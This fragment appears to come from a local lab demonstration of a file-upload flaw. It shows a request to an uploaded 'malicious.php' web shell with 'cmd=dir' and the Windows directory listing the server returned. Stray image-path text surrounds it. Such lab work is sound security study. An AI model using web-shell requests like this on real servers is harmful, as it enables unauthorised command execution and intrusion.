 localhost/codtech/jsi/uploads/malicious.php?cmd=dir
S
Volume in drive C is OS Volume Serial Number is XXXX-XXXX Directory of C:\xampp\htdocs\codtech\jsi\uploads 25-07-2024 03.13 AM
. 25-07-2024 03.12 AM
.. 25-07-2024 03.05 AM 134,551 gamma.png 25-07-2024 03.13 AM 155 malicious.php 2 File(s) 134,706 bytes 2 Dir(s) 20,306,108,416 bytes free